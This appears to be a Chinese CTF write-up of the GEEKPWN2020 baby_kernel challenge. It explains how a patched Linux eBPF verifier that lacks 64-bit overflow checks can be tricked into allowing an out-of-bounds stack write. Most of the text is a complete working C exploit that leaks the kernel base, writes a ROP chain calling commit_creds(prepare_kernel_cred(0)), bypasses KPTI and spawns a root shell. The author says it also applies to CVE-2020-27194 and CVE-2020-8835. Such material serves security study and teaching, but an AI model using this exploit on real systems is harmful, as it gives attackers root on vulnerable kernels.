最近看到网上关于eBPF漏洞的分析接踵而至,应该是之前CVE-2020-27194 漏洞掀起了一波分析热潮,笔者看到网上分析文章的漏洞利用基本都是以ZDI上CVE-2020-8835的利用思路为主,构造任意读写来达到提权的目的,这里笔者以最近的GEEKPWN2020-云安全挑战赛决赛-baby_kernel题目为例,分享一种利用栈溢出的漏洞利用方式,为这波热潮再续温一阵。

题目分析

版本信息

git checkout d82a532a611572d85fd2610ec41b5c9e222931b6

由于笔者并没有题目文件,所以看网上分析,手动打了题目补丁:

5446 static void scalar_min_max_add(struct bpf_reg_state *dst_reg,

5447 struct bpf_reg_state *src_reg)

5448 {

5449 s64 smin_val = src_reg->smin_value;

5450 s64 smax_val = src_reg->smax_value;

5451 u64 umin_val = src_reg->umin_value;

5452 u64 umax_val = src_reg->umax_value;

5453

5454 /*

5455 if (signed_add_overflows(dst_reg->smin_value, smin_val) |

5456 signed_add_overflows(dst_reg->smax_value, smax_val))

5457 dst_reg->smin_value = S64_MIN;

5458 dst_reg->smax_value = S64_MAX;

5459 } else {

5460 */

5461 dst_reg->smin_value += smin_val;

5462 dst_reg->smax_value += smax_val;

5463 /*}

5464 if (dst_reg->umin_value + umin_val < umin_val ||

5465 dst_reg->umax_value + umax_val < umax_val) {

5466 dst_reg->umin_value = 0;

5467 dst_reg->umax_value = U64_MAX;

5468 } else {*/

5469 dst_reg->umin_value += umin_val;

5470 dst_reg->umax_value += umax_val;

5471 //}

5472 }

上述补丁去除了64位整数相加的溢出检查。

5938 static int adjust_scalar_min_max_vals(struct bpf_verifier_env *env,

5939 struct bpf_insn *insn,

5940 struct bpf_reg_state *dst_reg,

5941 struct bpf_reg_state src_reg)

5942 {

……

5976 } else {

5977 src_known = tnum_is_const(src_reg.var_off);

5978 if ((src_known &&

5979 (smin_val != smax_val || umin_val != umax_val)) ||

5980 smin_val > smax_val /*|| umin_val > umax_val*/ ) {

5981 /* Taint dst register if offset had invalid bounds

5982 * derived from e.g. dead branches.

5983 */

5984 __mark_reg_unknown(env, dst_reg);

5985 return 0;

5986 }

5987 }

……

上述补丁去除了adjust_scalar_min_max_vals函数中64位无符号数 umin_val > umx_val的检查。两个补丁最主要的就是未检查64位整数相加溢出的情况,所以我们只要构造溢出就可以绕过后续的检查。

绕过检查的逻辑如下:

BPF_LD_IMM64(BPF_REG_6, 0x8000000000000000), // r6=0x8000000000000000

BPF_JMP_REG(BPF_JLE, BPF_REG_5, BPF_REG_6, 1), // r5 <= 6 ; jmp 1

BPF_EXIT_INSN(), // exit()

BPF_ALU64_REG(BPF_ADD,BPF_REG_5, BPF_REG_5), // r5 += r5

BPF_MOV64_REG(BPF_REG_6, BPF_REG_5), // r6 = r5

BPF_ALU64_IMM(BPF_RSH, BPF_REG_6, 33), // r6 >>= 33

r5 为从map输入的数,首先通过条件判断约束r5的范围,使其umax_value=0x8000000000000000,而umin_value默认值为0,所以在r5+r5的结果导致r5的范围变为[0,0],因为0x8000000000000000+0x8000000000000000 溢出为0。但此时var_off.mask为0xffffffff,所以右移33,此时bpf检查程序认为r6是常数0。 而实际运行r5传入值 0x100000000 时, 计算过程如下:

r5 = 0x100000000

r5 += r5 -> 0x100000000+0x100000000=0x200000000

r6 = r5 = 0x200000000

r6 >>= 33 -> 0x200000000>>33=1

bpf 日志如下:

12: (18) r6 = 0x8000000000000000

14: (bd) if r5 <= r6 goto pc+1

15: (95) exit

16: R0_w=invP1 R5_w=invP(id=0,umax_value=9223372036854775808) R6_w=invP-9223372036854775808 R8_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) ?

16: (0f) r5 += r5

17: R0_w=invP1 R5_w=invP(id=0,umax_value=0,var_off=(0x0; 0xffffffff)) R6_w=invP-9223372036854775808 R8_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256?

17: (bf) r6 = r5

18: R0_w=invP1 R5_w=invP(id=0,umax_value=0,var_off=(0x0; 0xffffffff)) R6_w=invP(id=0,umax_value=0,var_off=(0x0; 0xffffffff)) R8_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_p?

18: (77) r6 >>= 33

19: R0_w=invP1 R5_w=invP(id=0,umax_value=0,var_off=(0x0; 0xffffffff)) R6_w=invP0 R8_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-?

绕过检查的方式很多种,主要方式就是检查时让其认为传入的值通过计算后恒为常数,而实际运行时却可以传入任意数,从而实现绕过后续的检查造成越界读写。

漏洞利用

绕过检查后,我们可以在栈上进行越界读写,直接修改返回地址,构造rop关闭各种保护机制后进行提权。比构造任意读写更加方便快捷,同时内核结构体的随机化也没有影响,只是利用的rop链会有所不同。

栈溢出利用如下:

BPF_MOV64_REG(BPF_REG_7,BPF_REG_10), // 对栈指针进行越界读写

BPF_ALU64_IMM(BPF_ADD, BPF_REG_7, -0x38), // 开辟栈空间,-0x38

BPF_ALU64_IMM(BPF_MUL, BPF_REG_6, 0x20), // r6 -> arb num, r6的值不能超过0x38,所以相加了两次进行溢出

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[0]

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6),

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 0x18), // map[3]

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

r10保存着rsp指针,不能直接对r10操作,所以赋值给r7,开辟0x38的栈空间后,r7=rsp-0x38,此时由于r6的值不能超过0x38,所以相加了两次进行溢出,最终r7=rsp-0x38+0x20+0x20=rsp+0x8,rsp+0x8保存在返回地址,将其覆盖就可以执行rop链了。

在笔者的环境下找到的rop链如下:

pop_rdi_ret; //rop[0] pop rdi; ret;

0; //rop[1]

prepare_kernel; //rop[2]

xchg_rax_rdi; //rop[3] xchg rax, rdi; dec dword ptr [rax - 0x77];

commit_creds; //rop[4]

kpti_ret; //rop[5] swapgs_restore_regs_and_return_to_usermode

0; //rop[6]

0; //rop[7]

&get_shell; //rop[8]

user_cs; //rop[9]

user_rflags; //rop[10]

user_sp; //rop[11]

user_ss; //rop[12]

首先执行 commit_creds(prepare_kernel_cred(0)); 然后调用swapgs_restore_regs_and_return_to_usermode 来关闭KPTI保护。



KPTI(Kernel PageTable Isolation)全称为内核页表隔离,它通过完全分离用户空间与内核空间页表来解决之前CPU漏洞,防止通过侧信道攻击泄露信息。

KPTI中每个进程有两套页表——内核态页表与用户态页表(两个地址空间)。内核态页表只能在内核态下访问,可以创建到内核和用户的映射(不过用户空间受SMAP和SMEP保护)。用户态页表只包含用户空间。不过由于涉及到上下文切换,所以在用户态页表中必须包含部分内核地址,用来建立到中断入口和出口的映射。

当中断在用户态发生时,就涉及到切换CR3寄存器,从用户态地址空间切换到内核态的地址空间。中断上半部的要求是尽可能的快,从而切换CR3这个操作也要求尽可能的快。为了达到这个目的,KPTI中将内核空间的PGD和用户空间的PGD连续的放置在一个8KB的内存空间中(内核态在低位,用户态在高位)。这段空间必须是8K对齐的,这样将CR3的切换操作转换为将CR3值的第13位(由低到高)的置位或清零操作,提高了CR3切换的速度。

简单来说CR3的第13位决定着是使用用户态页表还是内核态的页表,要想绕过KPTI机制只需要修改CR3的第13位为1,内核就会从内核PGD转为用户态PGD,所以要找到类似以下的gadget:

mov rdi, cr3

or rdi, 1000h

mov cr3, rdi

而在swapgs_restore_regs_and_return_to_usermode+0x16处可以很方便地用到上述gadget:

swapgs_restore_regs_and_return_to_usermode

.text:FFFFFFFF81600A34 41 5F pop r15

.text:FFFFFFFF81600A36 41 5E pop r14

.text:FFFFFFFF81600A38 41 5D pop r13

.text:FFFFFFFF81600A3A 41 5C pop r12

.text:FFFFFFFF81600A3C 5D pop rbp

.text:FFFFFFFF81600A3D 5B pop rbx

.text:FFFFFFFF81600A3E 41 5B pop r11

.text:FFFFFFFF81600A40 41 5A pop r10

.text:FFFFFFFF81600A42 41 59 pop r9

.text:FFFFFFFF81600A44 41 58 pop r8

.text:FFFFFFFF81600A46 58 pop rax

.text:FFFFFFFF81600A47 59 pop rcx

.text:FFFFFFFF81600A48 5A pop rdx

.text:FFFFFFFF81600A49 5E pop rsi

.text:FFFFFFFF81600A4A 48 89 E7 mov rdi, rsp <<<<<<<<<<<<<<<<<<

.text:FFFFFFFF81600A4D 65 48 8B 24 25+ mov rsp, gs: 0x5004

.text:FFFFFFFF81600A56 FF 77 30 push qword ptr [rdi+30h]

.text:FFFFFFFF81600A59 FF 77 28 push qword ptr [rdi+28h]

.text:FFFFFFFF81600A5C FF 77 20 push qword ptr [rdi+20h]

.text:FFFFFFFF81600A5F FF 77 18 push qword ptr [rdi+18h]

.text:FFFFFFFF81600A62 FF 77 10 push qword ptr [rdi+10h]

.text:FFFFFFFF81600A65 FF 37 push qword ptr [rdi]

.text:FFFFFFFF81600A67 50 push rax

.text:FFFFFFFF81600A68 EB 43 nop

.text:FFFFFFFF81600A6A 0F 20 DF mov rdi, cr3

.text:FFFFFFFF81600A6D EB 34 jmp 0xFFFFFFFF81600AA3

.text:FFFFFFFF81600AA3 48 81 CF 00 10+ or rdi, 1000h

.text:FFFFFFFF81600AAA 0F 22 DF mov cr3, rdi

.text:FFFFFFFF81600AAD 58 pop rax

.text:FFFFFFFF81600AAE 5F pop rdi

.text:FFFFFFFF81600AAF FF 15 23 65 62+ call cs: SWAPGS

.text:FFFFFFFF81600AB5 FF 25 15 65 62+ jmp cs: INTERRUPT_RETURN

_SWAPGS

.text:FFFFFFFF8103EFC0 55 push rbp

.text:FFFFFFFF8103EFC1 48 89 E5 mov rbp, rsp

.text:FFFFFFFF8103EFC4 0F 01 F8 swapgs

.text:FFFFFFFF8103EFC7 5D pop rbp

.text:FFFFFFFF8103EFC8 C3

最后会执行SWAPGS交换内核和用户GS寄存器,然后执行iret指令将先前压栈的 ss / sp / eflags / cs / rip 弹出,恢复用户态调用时的寄存器上下文,执行rip->&get_shell,完成提权。

完整利用代码如下:

#include <errno.h>

#include <fcntl.h>

#include <stdarg.h>

#include <stdint.h>

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <unistd.h>

#include <linux/unistd.h>

#include <sys/mman.h>

#include <sys/types.h>

#include <sys/socket.h>

#include <sys/un.h>

#include <sys/stat.h>

#include <sys/personality.h>

#include <sys/prctl.h>

#include "./bpf.h"

#define BPF_JMP32 0x06

#define BPF_JLT 0xa0

#define BPF_OBJ_GET_INFO_BY_FD 15

#define BPF_MAP_TYPE_STACK 0x17

#define BPF_ALU64_IMM(OP, DST, IMM) \

((struct bpf_insn) { \

.code = BPF_ALU64 | BPF_OP(OP) | BPF_K, \

.dst_reg = DST, \

.src_reg = 0, \

.off = 0, \

.imm = IMM })

#define BPF_ALU64_REG(OP, DST, SRC) \

((struct bpf_insn) { \

.code = BPF_ALU64 | BPF_OP(OP) | BPF_X, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = 0, \

.imm = 0 })

#define BPF_ALU32_IMM(OP, DST, IMM) \

((struct bpf_insn) { \

.code = BPF_ALU | BPF_OP(OP) | BPF_K, \

.dst_reg = DST, \

.src_reg = 0, \

.off = 0, \

.imm = IMM })

#define BPF_ALU32_REG(OP, DST, SRC) \

((struct bpf_insn) { \

.code = BPF_ALU | BPF_OP(OP) | BPF_X, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = 0, \

.imm = 0 })

#define BPF_MOV64_REG(DST, SRC) \

((struct bpf_insn) { \

.code = BPF_ALU64 | BPF_MOV | BPF_X, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = 0, \

.imm = 0 })

#define BPF_MOV32_REG(DST, SRC) \

((struct bpf_insn) { \

.code = BPF_ALU | BPF_MOV | BPF_X, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = 0, \

.imm = 0 })

#define BPF_MOV64_IMM(DST, IMM) \

((struct bpf_insn) { \

.code = BPF_ALU64 | BPF_MOV | BPF_K, \

.dst_reg = DST, \

.src_reg = 0, \

.off = 0, \

.imm = IMM })

#define BPF_MOV32_IMM(DST, IMM) \

((struct bpf_insn) { \

.code = BPF_ALU | BPF_MOV | BPF_K, \

.dst_reg = DST, \

.src_reg = 0, \

.off = 0, \

.imm = IMM })

#define BPF_LD_IMM64(DST, IMM) \

BPF_LD_IMM64_RAW(DST, 0, IMM)

#define BPF_LD_IMM64_RAW(DST, SRC, IMM) \

((struct bpf_insn) { \

.code = BPF_LD | BPF_DW | BPF_IMM, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = 0, \

.imm = (__u32) (IMM) }), \

((struct bpf_insn) { \

.code = 0, \

.dst_reg = 0, \

.src_reg = 0, \

.off = 0, \

.imm = ((__u64) (IMM)) >> 32 })

#ifndef BPF_PSEUDO_MAP_FD

# define BPF_PSEUDO_MAP_FD 1

#endif

#define BPF_LD_IMM64(DST, IMM) \

BPF_LD_IMM64_RAW(DST, 0, IMM)

#define BPF_LD_MAP_FD(DST, MAP_FD) \

BPF_LD_IMM64_RAW(DST, BPF_PSEUDO_MAP_FD, MAP_FD)

#define BPF_LDX_MEM(SIZE, DST, SRC, OFF) \

((struct bpf_insn) { \

.code = BPF_LDX | BPF_SIZE(SIZE) | BPF_MEM, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = OFF, \

.imm = 0 })

#define BPF_STX_MEM(SIZE, DST, SRC, OFF) \

((struct bpf_insn) { \

.code = BPF_STX | BPF_SIZE(SIZE) | BPF_MEM, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = OFF, \

.imm = 0 })

#define BPF_ST_MEM(SIZE, DST, OFF, IMM) \

((struct bpf_insn) { \

.code = BPF_ST | BPF_SIZE(SIZE) | BPF_MEM, \

.dst_reg = DST, \

.src_reg = 0, \

.off = OFF, \

.imm = IMM })

/* Unconditional jumps, goto pc + off16 */

#define BPF_JMP_A(OFF) \

((struct bpf_insn) { \

.code = BPF_JMP | BPF_JA, \

.dst_reg = 0, \

.src_reg = 0, \

.off = OFF, \

.imm = 0 })

#define BPF_JMP32_REG(OP, DST, SRC, OFF) \

((struct bpf_insn) { \

.code = BPF_JMP32 | BPF_OP(OP) | BPF_X, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = OFF, \

.imm = 0 })

/* Like BPF_JMP_IMM, but with 32-bit wide operands for comparison. */

#define BPF_JMP32_IMM(OP, DST, IMM, OFF) \

((struct bpf_insn) { \

.code = BPF_JMP32 | BPF_OP(OP) | BPF_K, \

.dst_reg = DST, \

.src_reg = 0, \

.off = OFF, \

.imm = IMM })

#define BPF_JMP_REG(OP, DST, SRC, OFF) \

((struct bpf_insn) { \

.code = BPF_JMP | BPF_OP(OP) | BPF_X, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = OFF, \

.imm = 0 })

#define BPF_JMP_IMM(OP, DST, IMM, OFF) \

((struct bpf_insn) { \

.code = BPF_JMP | BPF_OP(OP) | BPF_K, \

.dst_reg = DST, \

.src_reg = 0, \

.off = OFF, \

.imm = IMM })

#define BPF_RAW_INSN(CODE, DST, SRC, OFF, IMM) \

((struct bpf_insn) { \

.code = CODE, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = OFF, \

.imm = IMM })

#define BPF_EXIT_INSN() \

((struct bpf_insn) { \

.code = BPF_JMP | BPF_EXIT, \

.dst_reg = 0, \

.src_reg = 0, \

.off = 0, \

.imm = 0 })

#define BPF_MAP_GET(idx, dst) \

BPF_MOV64_REG(BPF_REG_1, BPF_REG_9), /* r1 = r9 */ \

BPF_MOV64_REG(BPF_REG_2, BPF_REG_10), /* r2 = fp */ \

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4), /* r2 = fp - 4 */ \

BPF_ST_MEM(BPF_W, BPF_REG_10, -4, idx), /* *(u32 *)(fp - 4) = idx */ \

BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem), \

BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1), /* if (r0 == 0) */ \

BPF_EXIT_INSN(), /* exit(0); */ \

BPF_LDX_MEM(BPF_DW, (dst), BPF_REG_0, 0) /* r_dst = *(u64 *)(r0) */

#define BPF_MAP_GET_ADDR(idx, dst) \

BPF_MOV64_REG(BPF_REG_1, BPF_REG_9), /* r1 = r9 */ \

BPF_MOV64_REG(BPF_REG_2, BPF_REG_10), /* r2 = fp */ \

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4), /* r2 = fp - 4 */ \

BPF_ST_MEM(BPF_W, BPF_REG_10, -4, idx), /* *(u32 *)(fp - 4) = idx */ \

BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem), \

BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1), /* if (r0 == 0) */ \

BPF_EXIT_INSN(), /* exit(0); */ \

BPF_MOV64_REG((dst), BPF_REG_0) /* r_dst = (r0) */

/* Memory load, dst_reg = *(uint *) (src_reg + off16) */

#define BPF_LDX_MEM(SIZE, DST, SRC, OFF) \

((struct bpf_insn) { \

.code = BPF_LDX | BPF_SIZE(SIZE) | BPF_MEM, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = OFF, \

.imm = 0 })

/* Memory store, *(uint *) (dst_reg + off16) = src_reg */

#define BPF_STX_MEM(SIZE, DST, SRC, OFF) \

((struct bpf_insn) { \

.code = BPF_STX | BPF_SIZE(SIZE) | BPF_MEM, \

.dst_reg = DST, \

.src_reg = SRC, \

.off = OFF, \

.imm = 0 })

char buffer[64];

int sockets[2];

int progfd;

int exp_mapfd;

int doredact = 0;

#define LOG_BUF_SIZE 0x100000

char bpf_log_buf[LOG_BUF_SIZE];

uint64_t exp_buf[0x100];

char info[0x100];

#define RADIX_TREE_INTERNAL_NODE 2

#define RADIX_TREE_MAP_MASK 0x3f

static __u64 ptr_to_u64(void *ptr)

{

return (__u64) (unsigned long) ptr;

}

int bpf_prog_load(enum bpf_prog_type prog_type,

const struct bpf_insn *insns, int prog_len,

const char *license, int kern_version)

{

union bpf_attr attr = {

.prog_type = prog_type,

.insns = ptr_to_u64((void *) insns),

.insn_cnt = prog_len / sizeof(struct bpf_insn),

.license = ptr_to_u64((void *) license),

.log_buf = ptr_to_u64(bpf_log_buf),

.log_size = LOG_BUF_SIZE,

.log_level = 1,

};

attr.kern_version = kern_version;

bpf_log_buf[0] = 0;

return syscall(__NR_bpf, BPF_PROG_LOAD, &attr, sizeof(attr));

}

int bpf_create_map(enum bpf_map_type map_type, int key_size, int value_size,

int max_entries, int map_flags)

{

union bpf_attr attr = {

.map_type = map_type,

.key_size = key_size,

.value_size = value_size,

.max_entries = max_entries

};

return syscall(__NR_bpf, BPF_MAP_CREATE, &attr, sizeof(attr));

}

static int bpf_update_elem(uint64_t key, void *value, int mapfd, uint64_t flags)

{

union bpf_attr attr = {

.map_fd = mapfd,

.key = (__u64)&key,

.value = (__u64)value,

.flags = flags,

};

return syscall(__NR_bpf, BPF_MAP_UPDATE_ELEM, &attr, sizeof(attr));

}

static int bpf_lookup_elem(void *key, void *value, int mapfd)

{

union bpf_attr attr = {

.map_fd = mapfd,

.key = (__u64)key,

.value = (__u64)value,

};

return syscall(__NR_bpf, BPF_MAP_LOOKUP_ELEM, &attr, sizeof(attr));

}

static uint32_t bpf_map_get_info_by_fd(uint64_t key, void *value, int mapfd, void *info)

{

union bpf_attr attr = {

.map_fd = mapfd,

.key = (__u64)&key,

.value = (__u64)value,

.info.bpf_fd = mapfd,

.info.info_len = 0x50,

.info.info = (__u64)info,

};

syscall(__NR_bpf, BPF_OBJ_GET_INFO_BY_FD, &attr, sizeof(attr));

return *(uint32_t *)((char *)info+0x40);

}

static void __exit(char *err)

{

fprintf(stderr, "error: %s\n", err);

exit(-1);

}

static int load_my_prog()

{

struct bpf_insn my_prog[] = {

BPF_LD_MAP_FD(BPF_REG_9,exp_mapfd),

BPF_MAP_GET(0,BPF_REG_5),

BPF_MOV64_REG(BPF_REG_8, BPF_REG_0), // r8->&map

BPF_MOV64_IMM(BPF_REG_0, 0x1),

BPF_LD_IMM64(BPF_REG_6, 0x8000000000000000),

BPF_JMP_REG(BPF_JLE, BPF_REG_5, BPF_REG_6, 1),

BPF_EXIT_INSN(),

BPF_ALU64_REG(BPF_ADD,BPF_REG_5, BPF_REG_5),

BPF_MOV64_REG(BPF_REG_6, BPF_REG_5),

BPF_ALU64_IMM(BPF_RSH, BPF_REG_6, 33),

//--------------exp_mapfd

BPF_MOV64_REG(BPF_REG_7, BPF_REG_8),

BPF_LDX_MEM(BPF_DW,BPF_REG_5,BPF_REG_8,0x8), // r5 = op

BPF_JMP_IMM(BPF_JNE, BPF_REG_5, 0, 5), //3

BPF_ALU64_IMM(BPF_MUL, BPF_REG_6, 0x110), //r8 *= 0x110

BPF_ALU64_REG(BPF_SUB,BPF_REG_7,BPF_REG_6), // r7=r7-0x110

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_7, 0),

BPF_STX_MEM(BPF_DW,BPF_REG_8,BPF_REG_0, 0x10), // leak *(&exp_elem[0]-0x110)

BPF_EXIT_INSN(),

BPF_MOV64_REG(BPF_REG_7,BPF_REG_10), // 对栈指针进行越界读写

BPF_ALU64_IMM(BPF_ADD, BPF_REG_7, -0x38), // 开辟栈空间,-0x38

BPF_ALU64_IMM(BPF_MUL, BPF_REG_6, 0x20), // r6 -> arb num, r6的值不能超过0x38,所以相加了两次进行溢出

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[0]

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6),

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 0x18),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_IMM(BPF_RSH,BPF_REG_6, 2),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[1]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 4*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[2]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 5*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[3]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 6*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[4]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 7*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[5]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 8*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[6]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 9*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[7]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 10*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[8]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 11*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[9]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 12*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[10]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 13*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[11]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 14*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD,BPF_REG_7, BPF_REG_6), //rop[12]

BPF_LDX_MEM(BPF_DW,BPF_REG_0,BPF_REG_8, 15*8),

BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),

BPF_MOV64_IMM(BPF_REG_0,0x0),

BPF_EXIT_INSN(),

};

return bpf_prog_load(BPF_PROG_TYPE_SOCKET_FILTER,my_prog,sizeof(my_prog),"GPL",0);

}

static void prep(void)

{

exp_mapfd = bpf_create_map(BPF_MAP_TYPE_ARRAY,sizeof(int),0x100,1,0);

if(exp_mapfd < 0){

__exit(strerror(errno));

}

progfd = load_my_prog();

if(progfd < 0){

printf("%s\n",bpf_log_buf);

__exit(strerror(errno));

}

//printf("success:%s\n",bpf_log_buf);

if(socketpair(AF_UNIX,SOCK_DGRAM,0,sockets)){

__exit(strerror(errno));

}

if(setsockopt(sockets[1], SOL_SOCKET, SO_ATTACH_BPF, &progfd, sizeof(progfd)) < 0){

__exit(strerror(errno));

}

}

static void writemsg(void)

{

char buffer[64];

ssize_t n = write(sockets[0], buffer, sizeof(buffer));

if (n < 0) {

perror("write");

return;

}

if (n != sizeof(buffer))

fprintf(stderr, "short write: %lu\n", n);

}

static void update_elem(uint32_t op)

{

exp_buf[0] = 0x100000000;

exp_buf[1] = op;

bpf_update_elem(0, exp_buf, exp_mapfd, 0);

writemsg();

}

static uint64_t infoleak(uint64_t *buffer, int mapfd)

{

uint64_t key = 0;

if (bpf_lookup_elem(&key, buffer, mapfd))

__exit(strerror(errno));

}

unsigned long user_cs, user_ss, user_rflags, user_sp;

void save_stat() {

asm(

"movq %%cs, %0;"

"movq %%ss, %1;"

"movq %%rsp, %2;"

"pushfq;"

"popq %3;"

: "=r" (user_cs), "=r" (user_ss), "=r" (user_sp), "=r" (user_rflags) : : "memory");

}

void get_shell(){

if(!getuid())

{

printf("[+] you got root!\n");

system("/bin/sh");

}

else

{

printf("[T.T] privilege escalation failed !!!\n");

}

exit(0);

}

static void pwn(void)

{

uint64_t leak_addr, kernel_base;

uint32_t read_low, read_high;

//----------------leak info-----------------------

update_elem(0);

infoleak(exp_buf, exp_mapfd);

uint64_t map_leak = exp_buf[2];

printf("[+] leak array_map_ops:0x%lX\n", map_leak);

kernel_base = map_leak - 0x1017B40;

printf("[+] leak kernel_base addr:0x%lX\n", kernel_base);

unsigned long prepare_kernel = kernel_base + 0x08fc80;

unsigned long commit_creds = kernel_base + 0x08f880;

unsigned long pop_rdi_ret = kernel_base + 0x0016a8; // pop rdi; ret;

unsigned long xchg_rax_rdi = kernel_base + 0x89a3f3;// xchg rax, rdi; dec dword ptr [rax - 0x77]; ret;

unsigned long kpti_ret = kernel_base + 0xc00df0+0x16; // swapgs_restore_regs_and_return_to_usermode

int i = 3;

exp_buf[i++] = pop_rdi_ret; //rop[0]

exp_buf[i++] = 0; //rop[1]

exp_buf[i++] = prepare_kernel; //rop[2]

exp_buf[i++] = xchg_rax_rdi; //rop[3]

exp_buf[i++] = commit_creds; //rop[4]

exp_buf[i++] = kpti_ret; //rop[5]

exp_buf[i++] = 0; //rop[6]

exp_buf[i++] = 0; //rop[7]

exp_buf[i++] = &get_shell; //rop[8]

exp_buf[i++] = user_cs; //rop[9]

exp_buf[i++] = user_rflags; //rop[10]

exp_buf[i++] = user_sp; //rop[11]

exp_buf[i++] = user_ss; //rop[12]

update_elem(1);

}

int main(void){

save_stat();

prep();

pwn();

return 0;

}



提权效果:

本文的漏洞利用思路同样适用于CVE-2020-27194 和CVE-2020-8835 漏洞,感兴趣的读者可以自行实验。

参考链接

https://xz.aliyun.com/t/8463#toc-6

https://www.kernel.org/doc/Documentation/networking/filter.txt

https://zhuanlan.zhihu.com/p/137277724

题目环境:https://github.com/De4dCr0w/kernel-pwn/tree/master/geekpwn2020

发表评论

您还未登录,请先登录。

登录